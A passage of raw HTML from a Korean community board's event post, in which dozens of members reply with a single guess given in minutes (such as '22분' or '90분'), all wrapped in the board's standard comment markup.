																					22분																							<span id="edit_2311"></span><!-- 수정 -->
								<span id="reply_2311"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2311">
								<textarea id="save_comment_2311" style="display:none">22분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2312">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a24', '세프', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/15.png"> 세프</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2312&amp;w=c#bo_vc_w" onclick="comment_box('2312', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					90분																							<span id="edit_2312"></span><!-- 수정 -->
								<span id="reply_2312"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2312">
								<textarea id="save_comment_2312" style="display:none">90분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2313">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a89', 'ANDRAS', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> ANDRAS</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2313&amp;w=c#bo_vc_w" onclick="comment_box('2313', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					13분																							<span id="edit_2313"></span><!-- 수정 -->
								<span id="reply_2313"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2313">
								<textarea id="save_comment_2313" style="display:none">13분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2314">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a62', '피가레이아', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/15.png"> 피가레이아</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2314&amp;w=c#bo_vc_w" onclick="comment_box('2314', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					17분																							<span id="edit_2314"></span><!-- 수정 -->
								<span id="reply_2314"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2314">
								<textarea id="save_comment_2314" style="display:none">17분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2315">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a82', 'CHARINHO', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/15.png"> CHARINHO</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2315&amp;w=c#bo_vc_w" onclick="comment_box('2315', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					43분																							<span id="edit_2315"></span><!-- 수정 -->
								<span id="reply_2315"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2315">
								<textarea id="save_comment_2315" style="display:none">43분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2316">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a09', '우주소녀', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 우주소녀</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2316&amp;w=c#bo_vc_w" onclick="comment_box('2316', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					23분																							<span id="edit_2316"></span><!-- 수정 -->
								<span id="reply_2316"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2316">
								<textarea id="save_comment_2316" style="display:none">23분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2317">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a61', '벼락', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/15.png"> 벼락</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2317&amp;w=c#bo_vc_w" onclick="comment_box('2317', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					75분																							<span id="edit_2317"></span><!-- 수정 -->
								<span id="reply_2317"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2317">
								<textarea id="save_comment_2317" style="display:none">75분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2318">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a03', '셉티미우스', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 셉티미우스</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2318&amp;w=c#bo_vc_w" onclick="comment_box('2318', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					72분																							<span id="edit_2318"></span><!-- 수정 -->
								<span id="reply_2318"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2318">
								<textarea id="save_comment_2318" style="display:none">72분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2319">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a17', '헐크', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 헐크</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2319&amp;w=c#bo_vc_w" onclick="comment_box('2319', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					59분																							<span id="edit_2319"></span><!-- 수정 -->
								<span id="reply_2319"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2319">
								<textarea id="save_comment_2319" style="display:none">59분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2320">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a99', '예수가타이', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/20.png"> 예수가타이</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2320&amp;w=c#bo_vc_w" onclick="comment_box('2320', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					79분																							<span id="edit_2320"></span><!-- 수정 -->
								<span id="reply_2320"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2320">
								<textarea id="save_comment_2320" style="display:none">79분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2321">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce11', '울집마련꿈', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/13.png"> 울집마련꿈</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2321&amp;w=c#bo_vc_w" onclick="comment_box('2321', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					28분																							<span id="edit_2321"></span><!-- 수정 -->
								<span id="reply_2321"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2321">
								<textarea id="save_comment_2321" style="display:none">28분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2322">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a87', '틀로흐친', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 틀로흐친</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2322&amp;w=c#bo_vc_w" onclick="comment_box('2322', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					66분																							<span id="edit_2322"></span><!-- 수정 -->
								<span id="reply_2322"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2322">
								<textarea id="save_comment_2322" style="display:none">66분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2323">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a66', '고죽노인', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/19.png"> 고죽노인</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2323&amp;w=c#bo_vc_w" onclick="comment_box('2323', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					14분																							<span id="edit_2323"></span><!-- 수정 -->
								<span id="reply_2323"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2323">
								<textarea id="save_comment_2323" style="display:none">14분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2324">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a76', '에보롤로시', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/15.png"> 에보롤로시</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2324&amp;w=c#bo_vc_w" onclick="comment_box('2324', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					82분																							<span id="edit_2324"></span><!-- 수정 -->
								<span id="reply_2324"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2324">
								<textarea id="save_comment_2324" style="display:none">82분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2325">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a91', '테노크', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 테노크</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2325&amp;w=c#bo_vc_w" onclick="comment_box('2325', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					67분																							<span id="edit_2325"></span><!-- 수정 -->
								<span id="reply_2325"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2325">
								<textarea id="save_comment_2325" style="display:none">67분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2326">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a40', '해박', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/16.png"> 해박</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2326&amp;w=c#bo_vc_w" onclick="comment_box('2326', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					18분																							<span id="edit_2326"></span><!-- 수정 -->
								<span id="reply_2326"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2326">
								<textarea id="save_comment_2326" style="display:none">18분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2327">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a100', '스튜라손', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/14.png"> 스튜라손</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2327&amp;w=c#bo_vc_w" onclick="comment_box('2327', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					32분																							<span id="edit_2327"></span><!-- 수정 -->
								<span id="reply_2327"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2327">
								<textarea id="save_comment_2327" style="display:none">32분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2328">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a86', '토비아츠', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/16.png"> 토비아츠</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2328&amp;w=c#bo_vc_w" onclick="comment_box('2328', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					75분																							<span id="edit_2328"></span><!-- 수정 -->
								<span id="reply_2328"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2328">
								<textarea id="save_comment_2328" style="display:none">75분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2329">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a78', '끔스', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/15.png"> 끔스</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2329&amp;w=c#bo_vc_w" onclick="comment_box('2329', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					15분																							<span id="edit_2329"></span><!-- 수정 -->
								<span id="reply_2329"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2329">
								<textarea id="save_comment_2329" style="display:none">15분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2330">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a37', '자토이치', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/15.png"> 자토이치</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2330&amp;w=c#bo_vc_w" onclick="comment_box('2330', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					25분																							<span id="edit_2330"></span><!-- 수정 -->
								<span id="reply_2330"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2330">
								<textarea id="save_comment_2330" style="display:none">25분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2331">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a26', '라이토', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 라이토</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2331&amp;w=c#bo_vc_w" onclick="comment_box('2331', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					72분																							<span id="edit_2331"></span><!-- 수정 -->
								<span id="reply_2331"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2331">
								<textarea id="save_comment_2331" style="display:none">72분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2332">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a31', '엑소01', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 엑소01</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2332&amp;w=c#bo_vc_w" onclick="comment_box('2332', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					66분																							<span id="edit_2332"></span><!-- 수정 -->
								<span id="reply_2332"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2332">
								<textarea id="save_comment_2332" style="display:none">66분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2333">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a35', '바쿠즈', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 바쿠즈</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2333&amp;w=c#bo_vc_w" onclick="comment_box('2333', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					57분																							<span id="edit_2333"></span><!-- 수정 -->
								<span id="reply_2333"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2333">
								<textarea id="save_comment_2333" style="display:none">57분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2334">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce13', '현영아빠', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/20.png"> 현영아빠</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2334&amp;w=c#bo_vc_w" onclick="comment_box('2334', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					65분																							<span id="edit_2334"></span><!-- 수정 -->
								<span id="reply_2334"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2334">
								<textarea id="save_comment_2334" style="display:none">65분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2335">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a65', '카르카노', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/16.png"> 카르카노</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2335&amp;w=c#bo_vc_w" onclick="comment_box('2335', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					80분																							<span id="edit_2335"></span><!-- 수정 -->
								<span id="reply_2335"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2335">
								<textarea id="save_comment_2335" style="display:none">80분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2336">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce5', '인천파파', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 인천파파</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2336&amp;w=c#bo_vc_w" onclick="comment_box('2336', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					29분																							<span id="edit_2336"></span><!-- 수정 -->
								<span id="reply_2336"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2336">
								<textarea id="save_comment_2336" style="display:none">29분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2337">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce23', '무조건콜콜', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/15.png"> 무조건콜콜</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2337&amp;w=c#bo_vc_w" onclick="comment_box('2337', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					66분																							<span id="edit_2337"></span><!-- 수정 -->
								<span id="reply_2337"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2337">
								<textarea id="save_comment_2337" style="display:none">66분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2338">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a44', '레지나', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/19.png"> 레지나</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2338&amp;w=c#bo_vc_w" onclick="comment_box('2338', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					67분																							<span id="edit_2338"></span><!-- 수정 -->
								<span id="reply_2338"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2338">
								<textarea id="save_comment_2338" style="display:none">67분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2339">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a13', '하르마티다스', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 하르마티다스</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2339&amp;w=c#bo_vc_w" onclick="comment_box('2339', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					25분																							<span id="edit_2339"></span><!-- 수정 -->
								<span id="reply_2339"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2339">
								<textarea id="save_comment_2339" style="display:none">25분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2340">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a50', '타르키아', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 타르키아</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2340&amp;w=c#bo_vc_w" onclick="comment_box('2340', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					13분																							<span id="edit_2340"></span><!-- 수정 -->
								<span id="reply_2340"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2340">
								<textarea id="save_comment_2340" style="display:none">13분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2341">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a29', '아카피피로진', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 아카피피로진</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2341&amp;w=c#bo_vc_w" onclick="comment_box('2341', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					83분																							<span id="edit_2341"></span><!-- 수정 -->
								<span id="reply_2341"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2341">
								<textarea id="save_comment_2341" style="display:none">83분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2342">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a02', '전략', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 전략</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2342&amp;w=c#bo_vc_w" onclick="comment_box('2342', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					85분																							<span id="edit_2342"></span><!-- 수정 -->
								<span id="reply_2342"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2342">
								<textarea id="save_comment_2342" style="display:none">85분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2343">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a57', '테오퀴데스', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/16.png"> 테오퀴데스</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2343&amp;w=c#bo_vc_w" onclick="comment_box('2343', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					66분																							<span id="edit_2343"></span><!-- 수정 -->
								<span id="reply_2343"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2343">
								<textarea id="save_comment_2343" style="display:none">66분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2344">
				<div class="media-wrap">

					<div class="media-body">
